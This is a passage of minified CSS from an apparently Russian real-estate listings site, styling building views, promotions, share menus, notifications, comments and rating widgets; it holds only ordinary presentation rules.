.25s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view__link img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view--index{margin:0}.building-view--index>.container{margin-top:1.875rem;margin-bottom:0}.building-view--progress .building-view__img{display:block;width:100%;height:55vw;min-height:300px;max-height:700px}.building-view--layouts .building-view__section{margin-bottom:2.25rem}.building-view--layouts .building-view__heading{margin-bottom:2.1875rem}.building-view--layouts .building-view__img{display:block;width:100%}.building-view--layouts .building-view__img img{display:block;margin:0 auto;max-height:200px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view--layouts .building-view__img img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view .confirm{padding-left:6px;padding-right:6px}.building-view__top{min-height:38px}.building-view__info{margin-top:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.complex-layout .building-view__info{color:#80848d}.building-view__promotion-cover{text-decoration:none}.building-view__promotion{max-width:350px;text-decoration:none;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px;position:absolute;z-index:5;bottom:25px;right:25px;background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.3);box-shadow:0 0 5px 0 rgba(0,0,0,.3);-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s}.building-view__promotion-image{min-width:40px}.building-view__promotion-image .line{-webkit-animation:line 7.5s infinite;animation:line 7.5s infinite;-webkit-transform:scale(0);transform:scale(0)}.building-view__promotion-image .discount-mark{-webkit-animation:discountMark 7.5s infinite;animation:discountMark 7.5s infinite}.building-view__promotion-image .discount-mark,.building-view__promotion-image .line{-webkit-transform-origin:center;transform-origin:center}.building-view__promotion:hover{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.building-view__promotion-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.building-view__promotion-title{font-size:12px;line-height:1.2;font-weight:700;color:#000;margin-bottom:20px}.building-view__promotion-link{font-size:14px;line-height:1;font-weight:600;text-decoration:none;color:#305be4;text-transform:uppercase}.building-view__tabs-button-wrapper{font-size:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden;padding:5px;margin:0 -5px}.building-view__tabs-button{display:inline-block;padding:15px 10px;background-color:#fff;border-radius:3px;-webkit-box-shadow:0 0 10px -5px rgba(0,0,0,.36);box-shadow:0 0 10px -5px rgba(0,0,0,.36);-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button.is-active{font-weight:600;color:#305be4;cursor:default}.building-view__tabs-button.is-active .button__title,.building-view__tabs-button:hover,.building-view__tabs-button:hover .button__title{color:#305be4}.building-view__tabs-button--terms{padding:.5rem}.building-view__tabs-button--terms .button__title{display:block;color:#000;font-size:1rem;-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button--terms .button__term{display:block;color:rgba(0,0,0,.5);font-size:.8125rem}.building-view__tabs-button+.building-view__tabs-button{margin-left:5px}.building-view__form{position:relative;overflow:hidden;padding:1.875rem 1.875rem 2.5rem;border:1px solid #efefef;border-radius:.5rem}.building-view__form .control label{position:absolute;right:0}.building-view__form-response{display:none;position:absolute;left:0;top:0;background-color:#fff;width:100%;height:100%;z-index:2}.building-view__form-response.visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__form-title{font-weight:900;font-size:1.125rem;line-height:1.22222em;color:#48494a}.building-view__title--plan,.media-item__title--plan{padding-right:30px}.video-play{width:8rem;height:8rem;pointer-events:auto}.video-play,.video-play__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video-play__container{position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transform:none;transform:none;z-index:2;pointer-events:none}.video-play__container:hover .building-view__cover-holder{-webkit-transition:background .25s ease;transition:background .25s ease}.video-play__container:hover{-webkit-transform:none;transform:none}.video-play:hover .video-play__icon{fill:#ffd200}.video-play__icon{width:100%;height:100%;fill:#fff;-webkit-transition:fill .2s ease;transition:fill .2s ease}.video-play__gallery{width:4rem;height:4rem}.video-play__gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fixed-info{position:fixed;background-color:#fff;z-index:11;padding:10px 0;width:100%;bottom:0;left:0}@-webkit-keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--tw,.social__link .svgi--yt{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--fb,.social__link .svgi--inst,.social__link .svgi--tg{fill:#ffd200}.social-login__desc{display:block;margin-bottom:15px;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.social-login__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-login__item+.social-login__item{margin-left:2.75rem}.share__wrap{display:block}.share-button__text{font-size:1rem;color:#000;text-transform:uppercase;font-weight:500}.share-button__text--smaller{font-size:.8rem}.share-button__icon{height:1.2rem;width:1.2rem;margin-right:5px;fill:#48494a}.share-button__icon--facebook{fill:#3b5998}.share-button--social-media .share-button__text{text-transform:none}.share__title{display:block;color:#80848d;font-size:.875rem;font-weight:400}.share__buttons-list{-ms-flex-wrap:wrap;flex-wrap:wrap}.share--inline .share__wrap,.share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex}.share--inline .share__wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.share--inline .share__title{margin-right:10px}.share--inline .share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:-10px}.share--inline .share__item{margin:0 25px 10px 0}.share__item{display:block}.share__item._mlr-none{margin-left:0;margin-right:0}.pointer-none{pointer-events:none}.mh-240{min-height:240px}.share-dropdown{position:relative;z-index:10}.share-dropdown__heading{position:relative;z-index:2}.share-dropdown__item{position:absolute;top:0;left:0;z-index:0;display:block;width:100%;opacity:0;pointer-events:none;-webkit-transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,transform .2s ease;transition:opacity .2s ease,transform .2s ease,-webkit-transform .2s ease}.share-dropdown__button,.share-dropdown__button .button__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.share-dropdown .svgi--share{width:24px;height:24px}.share-dropdown.is-open .share-dropdown__item,.share-dropdown:not([data-toggle]):hover .share-dropdown__item{opacity:1;pointer-events:auto}.share-dropdown.is-open .share-dropdown__item:first-child,.share-dropdown:not([data-toggle]):hover .share-dropdown__item:first-child{-webkit-transform:translateY(40px);transform:translateY(40px)}.share-dropdown.is-open .share-dropdown__item:nth-child(2),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(2){-webkit-transform:translateY(80px);transform:translateY(80px)}.share-dropdown.is-open .share-dropdown__item:nth-child(3),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(3){-webkit-transform:translateY(120px);transform:translateY(120px)}.share-dropdown.is-open .share-dropdown__item:nth-child(4),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(4){-webkit-transform:translateY(160px);transform:translateY(160px)}.share-dropdown.is-open .share-dropdown__item:nth-child(5),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(5){-webkit-transform:translateY(200px);transform:translateY(200px)}.share-dropdown.is-open .share-dropdown__item:nth-child(6),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(6){-webkit-transform:translateY(240px);transform:translateY(240px)}.share-dropdown.is-open .share-dropdown__item:nth-child(7),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(7){-webkit-transform:translateY(280px);transform:translateY(280px)}.share-dropdown.is-open .share-dropdown__item:nth-child(8),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(8){-webkit-transform:translateY(320px);transform:translateY(320px)}.share-dropdown.is-open .share-dropdown__item:nth-child(9),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(9){-webkit-transform:translateY(360px);transform:translateY(360px)}.share-dropdown.is-open .share-dropdown__item:nth-child(10),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(10){-webkit-transform:translateY(400px);transform:translateY(400px)}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.links-bundle__list{list-style:none;margin:0;padding:0}.links-bundle__item{display:block;padding:4px 0}.links-bundle__link{display:inline-block;padding:6px 0;color:#80868e;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.links-bundle__link>span{display:inline;border-bottom:1px solid #dfe1e3;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.links-bundle__link:hover>span{border-color:transparent}.links-bundle__link:active{color:hsla(214,6%,53%,.7)}.links-bundle__footer{display:block;margin-top:.9375rem}.links-bundle--inline{display:inline}.links-bundle--blue{color:#1891dd;font-weight:700;text-decoration:none;-webkit-transition:color .25s;transition:color .25s}.links-bundle--blue:hover{color:#305be4}.links-bundle--blue:active{color:#17369b}.links-bundle--footer{max-width:18.75rem}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.sitemap a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.sitemap a:hover{color:rgba(19,52,127,.55)}.sitemap a:active,.sitemap a:hover{border-color:transparent;text-decoration:none}.sitemap a:active{color:rgba(19,52,127,.4)}.cookie{position:fixed;bottom:-1px;left:0;right:0;z-index:20;background-color:#000;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.cookie.is-hidden{-webkit-transform:translateY(110%);transform:translateY(110%)}.cookie__content{padding:0;margin:0;font-size:.75rem;line-height:1rem;color:#aaa;max-width:900px}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.ie .mobile-menu__logo img{max-height:32px}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;cursor:pointer}.mobile-menu__link,.mobile-menu__link:active,.mobile-menu__link:hover{text-decoration:none}.mobile-menu__link.is-open .mobile-menu__item-carret{-webkit-transform:rotate(450deg);transform:rotate(450deg)}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mobile-menu.is-open{-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);opacity:1}.go-top{position:fixed;bottom:70px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:transform,background-color,border-color,opacity;transition-property:transform,background-color,border-color,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.go-top.is-visible{opacity:1;pointer-events:auto;-webkit-transform:scale(1);transform:scale(1)}.no-mobiledevice .go-top:hover{background-color:transparent;border-color:rgba(48,91,228,.5)}.no-mobiledevice .go-top:hover .svgi{fill:rgba(48,91,228,.5)}.go-top:active{-webkit-transform:scale(.7);transform:scale(.7)}#noty_layout__bottom,#noty_layout__bottomCenter,#noty_layout__bottomLeft,#noty_layout__bottomRight,#noty_layout__center,#noty_layout__centerLeft,#noty_layout__centerRight,#noty_layout__top,#noty_layout__topCenter,#noty_layout__topLeft,#noty_layout__topRight,.noty_layout_mixin{position:fixed;margin:0;padding:0;z-index:9999999;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;filter:blur(0);-webkit-filter:blur(0);max-width:90%}#noty_layout__top{top:0;left:5%;width:90%}#noty_layout__topLeft{top:20px;left:20px;width:325px}#noty_layout__topCenter{top:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__topRight{top:20px;right:20px;width:325px}#noty_layout__bottom{bottom:0;left:5%;width:90%}#noty_layout__bottomLeft{bottom:20px;left:20px;width:325px}#noty_layout__bottomCenter{bottom:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__bottomRight{bottom:20px;right:20px;width:325px}#noty_layout__center{top:50%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerLeft{left:20px}#noty_layout__centerLeft,#noty_layout__centerRight{top:50%;width:325px;-webkit-transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1);transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerRight{right:20px}.noty_progressbar{display:none}.noty_has_timeout.noty_has_progressbar .noty_progressbar{display:block;position:absolute;left:0;bottom:0;height:3px;width:100%;background-color:#646464;opacity:.2;filter:alpha(opacity=10)}.noty_bar{-webkit-backface-visibility:hidden;-webkit-transform:translate(0) translateZ(0) scale(1);transform:translate(0) scale(1);-webkit-font-smoothing:subpixel-antialiased;overflow:hidden}.noty_effects_open{opacity:0;-webkit-transform:translate(50%);transform:translate(50%);-webkit-animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_effects_close{-webkit-animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_fix_effects_height{-webkit-animation:noty_anim_height 75ms ease-out;animation:noty_anim_height 75ms ease-out}.noty_close_with_click{cursor:pointer}.noty_close_button{position:absolute;top:2px;right:2px;font-weight:700;width:20px;height:20px;text-align:center;line-height:20px;background-color:rgba(0,0,0,.05);border-radius:2px;cursor:pointer;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.noty_close_button:hover{background-color:rgba(0,0,0,.1)}.noty_modal{position:fixed;width:100%;height:100%;background-color:#000;z-index:10000;opacity:.3;left:0;top:0}.noty_modal.noty_modal_open{opacity:0;-webkit-animation:noty_modal_in .3s ease-out;animation:noty_modal_in .3s ease-out}.noty_modal.noty_modal_close{-webkit-animation:noty_modal_out .3s ease-out;animation:noty_modal_out .3s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes noty_modal_in{to{opacity:.3}}@keyframes noty_modal_in{to{opacity:.3}}@-webkit-keyframes noty_modal_out{to{opacity:0}}@keyframes noty_modal_out{to{opacity:0}}@-webkit-keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@-webkit-keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@-webkit-keyframes noty_anim_height{to{height:0}}@keyframes noty_anim_height{to{height:0}}.noty_theme__vsenovostroyki.noty_bar{margin:10px 0;overflow:hidden;border-radius:2px;position:relative}.noty_theme__vsenovostroyki.noty_bar .noty_body{padding:10px;font-size:14px;font-weight:300}.noty_theme__vsenovostroyki.noty_bar .noty_buttons{padding:10px}.noty_theme__vsenovostroyki.noty_type__alert,.noty_theme__vsenovostroyki.noty_type__notification{background-color:#fff;border:1px solid #9554ba;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#9554ba}.noty_theme__vsenovostroyki.noty_type__alert .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__notification .noty_progressbar{height:100%;background-color:rgba(149,84,186,.25)}.noty_theme__vsenovostroyki.noty_type__info,.noty_theme__vsenovostroyki.noty_type__information{background-color:#fff;border:1px solid #1891dd;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#1891dd}.noty_theme__vsenovostroyki.noty_type__info .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__information .noty_progressbar{height:100%;background-color:rgba(24,145,221,.25)}.noty_theme__vsenovostroyki.noty_type__success{background-color:#fff;border:1px solid #629d29;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#629d29}.noty_theme__vsenovostroyki.noty_type__success .noty_progressbar{height:100%;background-color:rgba(98,157,41,.25)}.noty_theme__vsenovostroyki.noty_type__warning{background-color:#fff;border:1px solid #dd9c40;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd9c40}.noty_theme__vsenovostroyki.noty_type__warning .noty_progressbar{height:100%;background-color:rgba(221,156,64,.25)}.noty_theme__vsenovostroyki.noty_type__error{background-color:#fff;border:1px solid #dd6540;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd6540}.noty_theme__vsenovostroyki.noty_type__error .noty_progressbar{height:100%;background-color:rgba(221,101,64,.25)}.site-preloader{z-index:11;display:none;width:100%;height:100%;background-color:hsla(0,0%,100%,.2)}.site-preloader,.site-preloader__icon{position:absolute;top:0;left:0;right:0;bottom:0}.site-preloader__icon{z-index:1;display:block;width:64px;height:68px;margin:auto}.site-preloader__icon .svgi{width:100%;height:100%;stroke-width:1px}.site-preloader__icon .svgi svg{width:100%;height:100%}.site-preloader.is-shown{display:block}.site-preloader.is-shown .site-preloader__icon svg{stroke-dashoffset:40;-webkit-animation:site-preloader 3s infinite ease-in-out;animation:site-preloader 3s infinite ease-in-out}@-webkit-keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}@keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}.complex-info{padding:12px 16px;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.complex-info:not(.complex-info--no-margin):first-child{margin-bottom:10px}.complex-info--site{background-color:#ffd200;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--site:hover{background-color:#e4bc00}.complex-info--site:active{background-color:#bf9d00}.complex-info--phone{background-color:#ededed;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--phone:hover{background-color:#d4d4d4}.complex-info--phone:active{background-color:#bababa}.complex-info__icon{fill:#48494a;margin-right:7px}.complex-info__text{text-transform:uppercase;text-decoration:none;font-size:13px;color:#48494a;font-weight:700}.contact-me__button{position:relative;min-height:2.5rem;width:100%;text-transform:uppercase;padding:1.25rem 3.125rem}.contact-me__button--rounded{border-radius:2rem}.contact-me__button--sm{padding:.5rem 1.125rem;font-size:12px;line-height:1.33333em;text-transform:none;font-weight:500}.contact-me__button:hover .contact-me__button-icon svg{fill:#1d43bd}.contact-me__button:active .contact-me__button-icon svg{fill:#17369b}.contact-me__button-icon{width:22px;height:22px}.contact-me__button-icon svg{fill:#305be4}.contact-me__icon-container{background-color:#fff;width:26px;height:26px;border-radius:50%;position:absolute;left:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.contact-me__icon-container,.favorites{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.favorites{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.favorites__title{color:#48494a}.favorites__title--xl{font-size:18px;line-height:2.22222em}.favorites__text{font-size:12px;line-height:1.66667em;color:#48494a;padding:1.25rem 0}.favorites__text--center{text-align:center}.gallery-image{display:-webkit-box;display:-ms-flexbox;display:flex}.gallery-image+.gallery-image{margin-top:20px}.gallery-image img{width:100%;-o-object-fit:cover;object-fit:cover}.comment{display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem 0}.comment--sub-item{padding-left:1.25rem;padding-right:0}.comment--sub-item .comment__avatar{margin-left:0}.comment+.comment{border-top:1px solid #f1f1f1}.comment__avatar{position:relative;margin:.3125rem 1.5625rem 0;border-radius:12px;width:60px;height:60px;background-color:#8a2ae3;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-ms-flex-negative:0;flex-shrink:0;font-size:24px;line-height:1.33333em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none;overflow:hidden}.comment__avatar--transparent{background-color:transparent!important}.comment__avatar img{position:absolute;left:0;top:0;display:block;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.comment__author{font-weight:700;color:#48494a;margin-right:.625rem}.comment__date{font-size:14px;line-height:1.44444em;color:#80868e;white-space:nowrap}.comment__text{font-size:14px;line-height:1.28571em;color:#48494a;padding:.9375rem 0 1.875rem}.comment__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment__row--upper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment__reply{font-size:14px;line-height:1.42857em;color:#80868e;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:color .2s ease;transition:color .2s ease;position:relative}.comment__reply:hover{color:#48494a}.comment__reply:hover svg{fill:#48494a}.comment__reply svg{-webkit-transition:fill .2s ease;transition:fill .2s ease;margin-left:5px;fill:#80868e}.comment .rating{pointer-events:none}.rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rating--static{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row;padding-top:.625rem}.rating--static .rating__star svg{stroke-width:2px;stroke:#ffd200;fill:none}.rating--static .rating__star--active svg{stroke:#ffd200;fill:#ffd200}.rating__star{padding:3px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}.rating__star:hover svg,.rating__star:hover~.rating__star svg{fill:#ffd200;stroke:#ffd200}.rating__star svg{-webkit-transition:fill .2s ease,stroke .2s ease;transition:fill .2s ease,stroke .2s ease;pointer-events:none;fill:none;stroke:#ffd200;stroke-width:2px}.rating input:checked+.rating__star svg,.rating input:checked+.rating__star~.rating__star svg{fill:#ffd200;stroke:#ffd200}.multi-select{width:100%;position:relative}.multi-select__input,.multi-select__search{width:100%;background-color:#fff}.multi-select__input{outline:none;border:none;color:#48494a;padding:.8125rem 1.3125rem;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.multi-select__input,.multi-select__input:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.multi-select__input::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input:-ms-input-placeholder,.multi-select__input::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input::placeholder{color:#a2a2a2;font-size:12px}.multi-select.is-open .multi-select__dropdown{display:initial}.multi-select__dropdown{padding:1.25rem;background-color:#fff;position:absolute;top:calc(100% + 1px);-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);left:0;width:100%;height:11.875rem;overflow-y:auto;display:none;z-index:2}.param{border-radius:2rem;padding:.125rem .4375rem;background-color:#fff;border:1px solid rgba(72,73,74,.2);cursor:pointer;-webkit-transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;color:#80868e;margin-right:.4375rem;margin-bottom:.3125rem}.param:last-child{margin-right:0}.param:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);color:#48494a}.param:hover .param__icon{fill:#48494a}.param__icon{margin-left:.3125rem;width:.375rem;height:.375rem;fill:#80868e;-webkit-transition:fill .3s ease;transition:fill .3s 